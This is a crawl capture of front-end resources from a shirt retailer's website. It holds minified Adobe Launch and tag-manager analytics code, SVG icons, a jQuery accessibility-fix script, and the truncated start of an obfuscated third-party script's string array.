debugging."),n=!0),t}})},{isPlainObject:ut}=Oe,mt=r,gt=c,bt=u,pt=m,ft=b,vt=f,ht=q,_t=z,yt=Y,Pt=Z,jt=ae,Ct=oe,xt=ie,St=ce,kt=de,Et=me,Rt=be,At=pe,Vt=fe,It=ve,Ot=he,Nt=_e,wt=ye,Tt=Pe,Dt=je,Lt=Ce,Ut=xe,Mt=Se,Ft=ke,Ht=Ve,Bt=Ie,Gt=Le,qt=O,Kt=rt,Wt=dt,Xt=function(e,t){return function(a,s,o){return e&&ut(a)&&Object.keys(a).length&&Array.isArray(s)&&s.length?(s.forEach((function(e){Boolean(null!=o&&/^core\/.*actions.*\/customCode\.js$/.test(o))&&"source"===e&&!a.isExternal||i(e.split("."),a,t)})),a):a}},zt=A,Yt=window._satellite;if(Yt&&!window.__satelliteLoaded){window.__satelliteLoaded=!0;var Jt=Yt.container;delete Yt.container;var $t=gt({},Jt.buildInfo);Object.defineProperty($t,"environment",{get:function(){return zt.deprecation("container.buildInfo.environment is deprecated.Please use `container.environment.stage` instead"),Jt.environment.stage}}),Jt.buildInfo=$t;var Qt,Zt=ft(qt("localStorage"),zt),ea="";mt.currentScript&&mt.currentScript.getAttribute("src")&&(ea=mt.currentScript.getAttribute("src"));try{Qt=bt(ea,Boolean(Jt.company.dynamicCdnEnabled),Jt.company.cdnAllowList,Zt)}catch(e){throw zt.warn("Please review the following error:"),e}var ta,aa=Xt(Qt.isDynamicEnforced,Qt.decorateWithDynamicHost),sa=Pt(),oa=Jt.property.settings.undefinedVarsReturnEmpty,ia=Jt.property.settings.ruleComponentSequencingEnabled,na=Jt.dataElements||{},ra=function(e){return na[e]},ca=function(){return ta.apply(null,arguments)},la=ht(sa,ra,ca,oa,aa),da={},ua=xt(da),ma=yt(da,ra),ga=_t(da,ra,la);ta=Ct(ma,ga,oa),Wt(Yt,Jt,Zt.setDebugEnabled,ga,ua),Kt(Jt,sa,Zt,ta,la,aa,Qt.decorateWithDynamicHost);var ba=jt(Yt),pa=vt(sa,ta,aa),fa=Vt(sa),va=Tt(fa,zt,ba),ha=wt(Mt,fa,zt,ba),_a=Nt(Mt,fa,zt,ba),ya=Dt(zt,ba),Pa=Ot(Ut(ia,At(Rt(pa,Ft,va,ha),Lt(pa,_a,ya)),Et(kt(pa,Bt,Ft,ha,va),St(pa,Bt,_a),ya),ba),pa,Gt,Mt,It(sa),zt);Ht(pt,Jt.rules||[],Pa)}return e(Yt)}console.warn("Adobe Launch is unsupported in IE 9 and below.")}();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1764579671689/images/svg-icons/web-chat.svg
body_size: 355
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" baseProfile="tiny" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
	 x="0px" y="0px" viewBox="0 0 39.6 34.8" xml:space="preserve">
<path id="speech-bubble-15-icon" fill="#2A3252" d="M11.8,29.1C11.8,29.1,11.9,29.1,11.8,29.1c-1.3,1.7-6.7,2.8-11.5,3.2
	c1.4-2.9,3.4-5.6,3.3-8.3c-1.9-2.3-3.4-6-3.6-9.1C-0.6,6.2,8.4,0.4,17.8,0c9.7-0.4,18.7,7.1,17.8,15c0,0.1,0,0.2,0,0.4
	c-0.3,2.5-2.2,5-2.2,5s-3.9-0.3-3-1.5c0.9-1.2,2.4-3.2,2.3-5.4C32,7.5,25.2,2.5,17.8,2.5c-7.9,0-14,3.7-15.1,11.4
	c-0.5,3.3,1.6,7.6,3.7,9.6C5.9,26.7,4,29.9,4,29.9s4.3-0.4,7.5-2.8c2.1,1.3,4.6,0.8,6.2,0.4c1.6-0.4,0.5,2.2,0.5,2.2
	S13.8,30.3,11.8,29.1z M39.2,34.8c-3.7,0-6.1-0.9-7.8-2c-10.1,2.6-15.9-3.5-16.3-9.7c-0.4-5.8,5.4-11.2,12.3-10.5
	c6.4,0.7,11.8,4.3,12.3,10.5c0.2,2.1-0.9,4.2-2.3,5.8C37.3,30.8,38.2,32.9,39.2,34.8z M24.1,23.3c0-0.9-0.6-1.9-1.5-1.9
	c-0.9,0-1.5,0.9-1.5,1.9c0,0.9,0.6,1.7,1.5,1.7C23.5,24.9,24.1,24.2,24.1,23.3z M29.1,23.3c0-0.9-0.6-1.8-1.5-1.8
	c-0.9,0-1.5,0.8-1.5,1.8c0,0.9,0.6,1.8,1.5,1.8C28.5,25,29.1,24.2,29.1,23.3z M34.1,23.3c0-0.9-0.6-2-1.5-2c-0.9,0-1.7,1-1.7,2
	c0,0.9,0.8,1.7,1.7,1.7C33.5,24.9,34.1,24.2,34.1,23.3z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa64e405a/merchAssets/content/All-Svg-Icons/Woolmark-black.svg
body_size: 1571
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><defs><style>.cls-1{fill:none;}.cls-1,.cls-2{stroke-width:0px;}.cls-2{fill:#010101;}</style></defs><path class="cls-2" d="m13.63,18.56s-2.94,4.31.07,8.55,7.11,3.76,9.44,2.74,7.73-6.16,2.19-12.59l-.62.48s4.93,6.23-1.16,11.29c0,0-3.49,1.57-7.25-.68s-4.04-7.66-2.67-9.78Z"/><path class="cls-2" d="m25.48,26.9s-3.9,1.98-7.39-.07-4.99-5.95-3.22-9.99c0,0-1.78,2.53-1.09,5.75.68,3.22,3.97,8.21,11.01,5.34l.68-1.03Z"/><path class="cls-2" d="m26.33,25.05s-2.29,1.4-5.95.55c-2.05-.48-7.05-4.58-4.31-10.74,0,0-2.33,2.19-1.09,6.64,1.23,4.45,6.29,6.98,11.01,4.52l.34-.96Z"/><path class="cls-2" d="m26.7,23.43s-3.3,1.66-7.53-1.03c-1.51-.96-4.58-5.95-1.98-9.85,0,0-2.87,3.83-.82,8s6.57,5.27,10.06,3.83l.27-.96Z"/><path class="cls-2" d="m31.39,11.98s-2.32-4.68-7.49-4.13-6.76,4.36-7.01,6.89,1.58,9.76,9.9,8.07l-.12-.77s-7.84,1.25-9.27-6.54c0,0,.34-3.81,4.15-5.99s8.66.23,9.84,2.46Z"/><path class="cls-2" d="m18.34,18.49s.27-4.56,3.77-6.6,7.64-1.44,10.28,2.09c0,0-1.34-2.79-4.47-3.77s-9.1-.56-10.05,6.99l.47,1.29Z"/><path class="cls-2" d="m19.63,20.01s-.08-2.8,2.46-5.57c1.42-1.55,7.45-3.9,11.48,1.5,0,0-.77-3.1-5.25-4.2s-9.23,2.17-9.39,7.5l.71.78Z"/><path class="cls-2" d="m20.82,21.02s.16-3.69,4.58-6.06c1.57-.84,7.43-1.08,9.56,3.09,0,0-1.93-4.38-6.58-4.64s-7.9,3.29-8.36,7.03l.79.57Z"/><path class="cls-2" d="m28.01,30.75s5.2.48,7.45-4.21-.16-8.05-2.18-9.58-9.13-3.78-12.07,4.19l.69.45s3.09-7.47,10.47-4.6c0,0,3.07,2.29,2.92,6.67s-4.74,7.25-7.26,7.08Z"/><path class="cls-2" d="m29.53,16.35s3.63,2.45,3.52,6.5c-.1,4.05-2.78,7.25-7.18,7.65,0,0,3.08.33,5.56-1.83s5.26-7.45-.67-12.22l-1.23-.1Z"/><path class="cls-2" d="m27.48,16.47s2.34,1.33,3.36,4.94c.58,2.03-.59,8.39-7.3,8.98,0,0,3.04.97,6.33-2.26s3.05-8.89-1.39-11.82l-1,.17Z"/><path class="cls-2" d="m25.91,16.87s3.05,2.08,2.75,7.08c-.11,1.78-2.98,6.89-7.65,6.51,0,0,4.74.66,7.4-3.16s1.42-8.3-1.53-10.65l-.97.23Z"/><path class="cls-2" d="m3.67,36.25h1.3c.34,0,.62.1.83.31s.32.48.32.81-.11.6-.32.81-.49.31-.83.31h-.88v1.4h-.43v-3.63Zm.43.38v1.47h.57c.11,0,.21,0,.3-.01.09,0,.17-.02.25-.04.08-.02.15-.05.2-.08.05-.03.1-.08.14-.13.04-.05.07-.12.09-.2s.03-.17.03-.27c0-.23-.06-.42-.19-.54-.13-.13-.3-.19-.53-.19h-.86Z"/><path class="cls-2" d="m7.3,36.25v2.37c0,.29.08.52.25.69s.4.26.69.26.51-.09.68-.26c.17-.17.26-.4.26-.69v-2.37h.42v2.37c0,.4-.12.72-.38.97-.25.25-.58.37-.99.37-.27,0-.5-.06-.71-.17-.21-.11-.37-.27-.48-.47s-.17-.44-.17-.7v-2.36h.42Z"/><path class="cls-2" d="m11.96,36.25c.19,0,.36.03.51.09.15.06.27.14.36.24.09.1.16.21.2.34.05.13.07.26.07.41,0,.27-.06.49-.2.66-.13.17-.29.28-.48.35l.74,1.55h-.49l-.67-1.46h-.92v1.46h-.43v-3.63h1.29Zm-.87,1.79h.79c.26,0,.45-.06.58-.18.13-.12.2-.29.2-.51,0-.23-.07-.41-.2-.54-.14-.12-.32-.19-.56-.19h-.81v1.41Z"/><path class="cls-2" d="m16.23,39.49v.39h-2.16v-3.63h2.16v.39h-1.73v1.19h1.63v.39h-1.63v1.28h1.73Z"/><path class="cls-2" d="m18.94,39.87h-.43v-3.63h.43l1.86,2.9h.02v-2.9h.42v3.63h-.42l-1.86-2.9h-.02v2.9Z"/><path class="cls-2" d="m24.49,39.49v.39h-2.16v-3.63h2.16v.39h-1.73v1.19h1.63v.39h-1.63v1.28h1.73Z"/><path class="cls-2" d="m26.43,39.87h-.37l-1.01-3.63h.5l.7,2.96h.02l.73-2.96h.45l.73,2.96h.02l.7-2.96h.5l-1.01,3.63h-.38l-.78-2.93h-.02l-.78,2.93Z"/><path class="cls-2" d="m32.37,39.87h-.37l-1.01-3.63h.5l.7,2.96h.02l.73-2.96h.45l.73,2.96h.02l.7-2.96h.5l-1.01,3.63h-.38l-.78-2.93h-.02l-.78,2.93Z"/><path class="cls-2" d="m35.89,38.35v-.54c0-.51.13-.91.39-1.2s.61-.44,1.05-.44.79.15,1.04.43.39.69.39,1.2v.54c0,.51-.13.9-.39,1.18-.26.28-.61.42-1.05.42s-.79-.14-1.04-.42c-.25-.28-.38-.67-.38-1.18Zm.42-.54v.54c0,.2.03.38.08.54.05.16.12.29.22.38.09.1.2.17.32.22.12.05.25.07.4.07s.28-.02.4-.07c.12-.05.23-.12.32-.22.09-.1.17-.22.22-.38s.08-.34.08-.54v-.54c0-.4-.09-.71-.28-.93-.19-.22-.43-.32-.73-.32s-.54.11-.73.32c-.19.21-.28.52-.28.93Z"/><path class="cls-2" d="m39.58,38.35v-.54c0-.51.13-.91.39-1.2s.61-.44,1.05-.44.79.15,1.04.43.39.69.39,1.2v.54c0,.51-.13.9-.39,1.18-.26.28-.61.42-1.05.42s-.79-.14-1.04-.42c-.25-.28-.38-.67-.38-1.18Zm.42-.54v.54c0,.2.03.38.08.54.05.16.12.29.22.38.09.1.2.17.32.22.12.05.25.07.4.07s.28-.02.4-.07c.12-.05.23-.12.32-.22.09-.1.17-.22.22-.38s.08-.34.08-.54v-.54c0-.4-.09-.71-.28-.93-.19-.22-.43-.32-.73-.32s-.54.11-.73.32c-.19.21-.28.52-.28.93Z"/><path class="cls-2" d="m45.53,39.49v.39h-2.12v-3.63h.43v3.24h1.69Z"/><path class="cls-2" d="m39.9,28.05c.08,0,.14.01.2.04.06.02.11.06.14.09.04.04.06.08.08.13s.03.1.03.16c0,.11-.03.19-.08.26s-.12.11-.19.14l.29.61h-.19l-.27-.58h-.36v.58h-.17v-1.44h.51Zm-.34.71h.31c.1,0,.18-.02.23-.07.05-.05.08-.11.08-.2,0-.09-.03-.16-.08-.21-.05-.05-.13-.07-.22-.07h-.32v.56Z"/><path class="cls-2" d="m39.83,30.49c-.93,0-1.69-.76-1.69-1.69s.76-1.69,1.69-1.69,1.69.76,1.69,1.69-.76,1.69-1.69,1.69Zm0-3.29c-.88,0-1.59.72-1.59,1.59s.72,1.59,1.59,1.59,1.59-.72,1.59-1.59-.72-1.59-1.59-1.59Z"/><rect class="cls-1" x="0" y="0" width="48" height="48"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw5843381e/images/svg-icons/cross.svg
body_size: 56
content:
<svg width="60" height="60" viewBox="0 0 60 60" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<title>Cross</title>
<desc>Created using Figma</desc>
<g id="Canvas" transform="translate(372 -731)">
<clipPath id="clip-0" clip-rule="evenodd">
<path d="M -372 731L -312 731L -312 791L -372 791L -372 731Z" fill="#FFFFFF"/>
</clipPath>
<g id="Cross" clip-path="url(#clip-0)">
<g id="Component">
<g id="Rectangle">
<use xlink:href="#path0_fill" transform="matrix(0.707107 -0.707107 0.707107 0.707107 -364.522 740.228)" fill="#001F49"/>
</g>
<g id="Rectangle">
<use xlink:href="#path0_fill" transform="matrix(0.707107 0.707107 -0.707107 0.707107 -321.228 738.478)" fill="#001F49"/>
</g>
</g>
</g>
</g>
<defs>
<path id="path0_fill" d="M 0 0L 2.47375 0L 2.47375 61.2271L 0 61.2271L 0 0Z"/>
</defs>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC65095aba77ac4f3fb31922e7f71cb0b1-source.min.js
body_size: 50
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC65095aba77ac4f3fb31922e7f71cb0b1-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC65095aba77ac4f3fb31922e7f71cb0b1-source.min.js', "$(\"#NewsletterFooterSubscribeForm\").on(\"submit\",(function(){$(this).attr(\"data-user-email\",$(\"#dwfrm_footernewsletter_email\").val())}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCb521b76c15ef4b929dd920c862176495-source.min.js
body_size: -47
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCb521b76c15ef4b929dd920c862176495-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCb521b76c15ef4b929dd920c862176495-source.min.js', "");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC8684ade7d6a34db38b98eee48eafcb6a-source.min.js
body_size: -23
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC8684ade7d6a34db38b98eee48eafcb6a-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC8684ade7d6a34db38b98eee48eafcb6a-source.min.js', "localStorage.removeItem(\"plpf\");");

--- FILE ---
content_type: text/javascript
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_IE/v1764579671689/js/accessibility-fixes.js
body_size: 1606
content:
//BOLD METRICS FIXES
var boldMetricsObserver = new MutationObserver(function(mutations) {
    $(mutations).each(function(index, addedElement) {
        $(addedElement.addedNodes).each(function(index, addedNode) {
            if(addedNode.nodeType === 1 && addedNode.tagName === 'DIV' && addedNode.classList.contains('MuiModal-root')) {
                $('.MuiButtonBase-root').attr('aria-label', 'Find My Size Dialog Open. Input your measurements.');
                $('.MuiContainer-root').find('[data-icon="xmark"]').attr('tabindex', '0');
                $('.MuiContainer-root').find('[data-icon="xmark"]').attr('class', 'svg-inline--fa fa-xmark fa-lg sc-fqkvVR cTNIBB js-accessibility-return');
                $('.MuiContainer-root').find('[data-icon="xmark"]').attr('aria-label', 'Close');
                $('.MuiContainer-root').find('[data-icon="xmark"]').attr('role', 'button');
                $('.MuiContainer-root').find('[data-icon="xmark"]').on('click', function(){
                    $('.MuiBackdrop-root').trigger('click');
                });
            }
        });
    });
});
boldMetricsObserver.observe(document.documentElement, { childList: true, subtree: true});
$('#boldmetrics-ssc-activator').attr('aria-label', 'Find My Size Button');

//SERVICE BANNER FIXES
function reslickServiceBanner(num){
    $('.js-service-banner-carousel.slick-initialized').slick('unslick');
    $('.js-service-banner-carousel').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay: false,
        autoplaySpeed: 3000,
        arrows: true,
        prevArrow: "<button type='button' class='slick-prev keyboard-focus-outline'><span class='slick-prev__icon position-relative'></span></button>",
        nextArrow: "<button type='button' class='slick-next keyboard-focus-outline'><span class='slick-next__icon position-relative'></span></button>",
    });
}
if ($('.js-service-banner-carousel.slick-initialized').length > 0){
    reslickServiceBanner()
} else {
    $('.js-service-banner-carousel').one('init', function() {
        setTimeout(function () {
            reslickServiceBanner();
        }, 0);
    });
}

//PDP internal slick fix START
if ($('.js-internal-links-inner.slick-initialized').length > 0) {
    reinitInternalSlick();
} else {
    $('.js-internal-links-inner').one('init', function() {
        setTimeout(function () {
            reinitInternalSlick();
        }, 0);
    });
}
function reinitInternalSlick() {
    var $internalSlick = $('.js-internal-links-inner');
    var listWidth = $internalSlick.find('.slick-list').width();
    var widthCounter = 0;
    var $slides = $internalSlick.find('.slick-slide');
    var counter = 0;
    
    for (var i=0; i < $slides.length; i++) {
        widthCounter += $slides.eq(i).outerWidth(true);
    
        if (widthCounter < listWidth) {
            counter++;
        } else {
            break;
        }
    }
    $internalSlick.slick('unslick');
    $internalSlick.slick({
        infinite: false,
        slidesToShow2: true,
        slidesToShow: counter,
        swipeToSlide: true,
        variableWidth: true,
        swipe: true,
        prevArrow: "<button type='button' class='slick-prev keyboard-focus-outline'><span class='slick-prev__icon'></span></button>",
        nextArrow: "<button type='button' class='slick-next keyboard-focus-outlineslick'><span class='slick-next__icon'></span></button>",
        arrows: true
    });
}
//PDP internal slick fix END

//COUNTRY ARIA REQUIRED BUG
setTimeout(function () {
    $('#dwfrm_singleshipping_shippingAddress_addressFields_county').attr('aria-required', 'false');
    $('#dwfrm_billing_billingAddress_addressFields_county').attr('aria-required', 'false');
}, 500);

//PDP EXTRAS SLICK BUG
var $extrasSlick = $('.js-pdp-addons-slick');
$extrasSlick.on('init', function() {
    setTimeout(function () {
        var $extrasPrevButton = $extrasSlick.find('.slick-prev');
        var $extrasNextButton = $extrasSlick.find('.slick-next');
        $extrasPrevButton.attr('aria-label', 'Previous extra product');
        $extrasNextButton.attr('aria-label', 'Next extra product');
    }, 0);
});

//fit tool button fix
$('.js-fit-tool-secondary-button').attr('role', 'button');

//checkout phone input info
$(".js-co-phoneno").each(function () {
    var infoText = $(this).find(".js-co-phoneno-info").text().trim();
    $(this).find("input.form__input").attr("aria-label", infoText);
});

//Payment validation error fix START
$('.js-payments-group').find('.payment__error').attr('role', 'alert');

// PDP CAROUSEL thumbnails alts
$(".pdpsmallimage__wrap img").attr("alt", "");

// cart page product's img and gift svg alt  remove
$(".js-cart-panel .js-thumb-img, .js-cart-panel .item__add-gift-icon").attr("alt", "");
 
$('.js-thumb-img').attr("alt", "");
$(document).on("ajaxComplete", function() {
    setTimeout(function () {
        $('.js-thumb-img').attr("alt", "");
    }, 1000);
});
 
$('.single-image').attr("alt", "");

//Minicart line items fix START
$('.js-mini-cart-product').find('img').attr('alt', '');
if ($('.js-minicart').length > 0) {
    const observer = new MutationObserver(mutations => {
        mutations.forEach(mutation => {
            if (mutation.type === 'childList' || mutation.type === 'subtree') {
                $('.js-mini-cart-product').find('img').attr('alt', '');
            }
        });
    });

    observer.observe($('.js-minicart')[0], { childList: true, subtree: true });
}
//Cart page line items fix START
$('.js-cart-row').find('img').attr('alt', '');
$('.basket-img_class_attr').attr('alt', '');
//Cart page line items fix END

//Checkout payment adyen fix START
$('.paymentMethod__googlepay .paymentMethod_img').attr('alt', 'Google pay');
$('.payment-method-PayPal .checkout__billing__payment-images').attr('alt', 'Pay Pal');

if ($('.js-adyen-payment-methods').length > 0) {
    $('.paymentMethod__googlepay .paymentMethod_img').attr('alt', 'Google pay');
    $('.payment-method-PayPal .checkout__billing__payment-images').attr('alt', 'Pay Pal');
    const observer = new MutationObserver(mutations => {
        mutations.forEach(mutation => {
            if (mutation.type === 'childList' || mutation.type === 'subtree') {
                $('.paymentMethod__googlepay .paymentMethod_img').attr('alt', 'Google pay');
                $('.payment-method-PayPal .checkout__billing__payment-images').attr('alt', 'Pay Pal');
            }
        });
    });

    observer.observe($('.js-adyen-payment-methods')[0], { childList: true, subtree: true });
}
//Checkout payment adyen fix END

//Checkout security icon START
$('.checkout-content__header-img').attr('alt', '');
//Checkout security icon END

//Fix missing shake a leg alt text
$("[src*=SHAKE_A_LEG]").attr('alt', 'Shake a leg!');

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC3f512612f820478ea6260d4f94027391-source.min.js
body_size: 112
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC3f512612f820478ea6260d4f94027391-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC3f512612f820478ea6260d4f94027391-source.min.js', "!utag_data.products||\"product\"!=utag_data.page.type&&\"product set\"!=utag_data.page.type||\"UK\"!=utag_data.global.sfcc_country||ttq.track(\"ViewContent\",{value:utag_data.products[0].unit_price,currency:utag_data.global.sfcc_currency,contents:[{content_id:utag_data.products[0].id,content_type:\"product\",content_name:utag_data.products[0].name}]});");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCe20eab9869134a0894172c27ab68c22d-source.min.js
body_size: 844
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCe20eab9869134a0894172c27ab68c22d-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCe20eab9869134a0894172c27ab68c22d-source.min.js', "(()=>{const t=t=>{if(null==t)return 0;if(\"number\"==typeof t)return Number.isFinite(t)?t:0;const e=String(t).replace(/,/g,\"\").replace(/[^\\d.\\-]/g,\"\"),a=Number(e);return Number.isFinite(a)?a:0},e=t=>{const e={};if(!t||\"object\"!=typeof t)return e;if(e.page_type=null!=t.type?String(t.type):\"unknown\",null!=t.name&&(e.page_name=String(t.name)),null!=t.category&&(e.page_category=String(t.category)),null!=t.responsive_design_type&&(e.page_responsive_design_type=String(t.responsive_design_type)),null!=t.sort&&(e.page_sort=String(t.sort)),null!=t.filters)try{e.page_filters=JSON.stringify(t.filters).slice(0,1e3)}catch(t){}if(null!=t.page_number){const a=Number(t.page_number);Number.isFinite(a)&&(e.page_number=a)}if(null!=t.search_term&&(e.page_search_term=String(t.search_term)),null!=t.search_results){const a=Number(t.search_results);Number.isFinite(a)&&(e.page_search_results=a)}return e},a=e=>{const a=Array.isArray(e)?e:[];let r=0,n=0;for(const e of a){const a=t(e?.quantity),i=t(e?.unit_price);a>0&&i>=0&&(r+=a,n+=a*i)}return{bag_item_count:r,bag_value:Number(n.toFixed(2))}};try{if(\"object\"!=typeof utag_data||!utag_data)return;if(!window.exponea||\"function\"!=typeof exponea.track)return;const t=Array.isArray(utag_data.bag)?utag_data.bag:[],r=t.map((t=>({product_id:t?.id,quantity:t?.quantity}))),n=t.map((t=>t?.id)),i=new URLSearchParams(window.location.search).get(\"pf\")||\"unknown\",u=e(utag_data.page||{}),{bag_item_count:c,bag_value:_}=a(utag_data.bag),g=utag_data.global||{};if(Array.isArray(utag_data.products))if(1===utag_data.products.length){const t=utag_data.products[0];exponea.track(\"view item\",{category:t?.category,name:t?.name,price:t?.unit_price,item_id:t?.sku,product_id:t?.id,site_language:g?.site_language,campaign_site:g?.campaign_site,country_site:g?.sfcc_country,viewed_product_finding_method:i,product_list:r,product_ids:n,...u,bag_item_count:c,bag_value:_})}else if(utag_data.products.length>1)for(let t=0;t<utag_data.products.length;t++){const e=utag_data.products[t];exponea.track(\"view item\",{category:e?.category,name:e?.name,price:e?.unit_price,item_id:e?.sku,product_id:e?.id,site_language:g?.site_language,campaign_site:g?.campaign_site,country_site:g?.sfcc_country,viewed_product_finding_method:i,product_list:r,product_ids:n,...u,bag_item_count:c,bag_value:_})}}catch(t){console.warn(\"[CT ViewItem] enrichment error:\",t)}})();");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw80dc27b7/images/svg-icons/arrow-empty_white.svg
body_size: 20
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<title>Arrow empty</title>
<desc>Created using Figma</desc>
<polygon class="st0" points="44.1,56.3 18.3,30 44.1,3.7 42.4,2 15,30 16.7,31.7 16.7,31.7 42.4,58 "/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC966a1311fcb44fb4b23d294ed49241c3-source.min.js
body_size: 6
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC966a1311fcb44fb4b23d294ed49241c3-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC966a1311fcb44fb4b23d294ed49241c3-source.min.js', "$((function(){console.log(\"testing DL\"),console.log(utag_data.page)}));");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_IE/images/icons/svg-icons/padlock_blue.svg
body_size: 225
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 2.9 18 25.1" style="enable-background:new 0 2.9 18 25.1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;}
	.st1{fill:#182A4C;}
</style>
<rect y="2.9" class="st0" width="18" height="25.1"/>
<path class="st1" d="M5.4,9.6c0-2,2-3.5,4-3.7c2.2-0.2,3.4,1.6,3.4,3.7v3.8h3V9.6c0-3.7-3-7-6.7-6.7c-4.3,0.4-6.7,3-6.7,6.7v3.8h3
	L5.4,9.6L5.4,9.6z"/>
<rect y="2.9" class="st0" width="18" height="25.1"/>
<path class="st1" d="M0.1,15.2c0,0-0.2,3.7,0,5.9c0.2,2.2,0,6.7,0,6.7s4.1,0.4,8.7,0.2s9.2-0.2,9.2-0.2s0.1-1.6,0.1-4.7
	S18,15.2,18,15.2s-7.5-0.2-11.2,0C3.1,15.4,0.1,15.2,0.1,15.2 M10.5,22v1.8c0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V22
	c-0.5-0.4-0.9-1.1-0.9-1.8c0-1.3,1-2.3,2.3-2.3c1.3,0,2.3,1,2.3,2.3C11.4,20.9,11,21.6,10.5,22"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/sandi.js
body_size: 45562
content:
var _0x6312738c=['uCkXpvxdMG','r8k6uauQ','fev8kmk4','mSoraSktWRe','WOhdKHBdTSkv','WPRcQftcV8or','gLJdNCoPWOy','WRRcJxrKW4m','WOVcONbBW48','WOanWPbsWPi','ExFdS8kdW4u','jSo0WRZcQSkl','mCoPWRxcSmkE','W7VcL8omuei','W7xcGmkgiLe','W4JdPSo3xmkN','WQZcRCkQr8k2','lMXspmkc','erldRKCp','eYLIqa0','W73cQmkgCCoA','Bmo3WPKVCq','o2Obxmki','WPKAu8oZcW','ASkxdNRdQa','ESoNW7VcPSkF','kKCAnCky','kNi2uLi','fKddPL/cVq','W7tcQ8kStSoS','pW19rra','fMToxmki','awGubCkq','W53cS8oaWROP','bwXFhty','nmowW6iypG','kSk1tSkwrq','hIVdRN80','WRvEWOldNSkl','WOVdLZddPmkE','gg4eAe4','a1OVl8k0','lYddUvRcUG','WOyuWQmKW7m','pYRdOKhcNq','ASoGW5xdN8ky','W6BdSSoVk30','WQekW6uDW7e','F8kMvaGJ','wIK0WQHw','WR4XWQm5WPO','WPRcU2lcQ8ok','hSkVW6/cHsC','WQqauSkBCa','W7e8WOnjrq','y3VdNCkKW4W','mCkXW5tcTrG','WO5vWPFdL8kv','nmkAvCkksW','DmkMuKhdJW','emowW4qgmq','AmofW6FdSSof','fCkpW6BcMYK','iCo7n18J','dCo/eNO9','c8kcrq7dPW','sCkprHK4','BLrmvI0','WR8dAmkfAG','W7NcT8k3s8oL','WPigW4yGW7y','W6ddOsKm','ymofW6NcNCkx','omkOCmkLFa','xmkXFWqi','WRfkW7VdJ8oQ','W7WPWQXsxa','b0yIBua','fSocWR7cQSkF','ggu6EfS','xMmEp8k0','hmkAEmkvqq','fSkbAmkk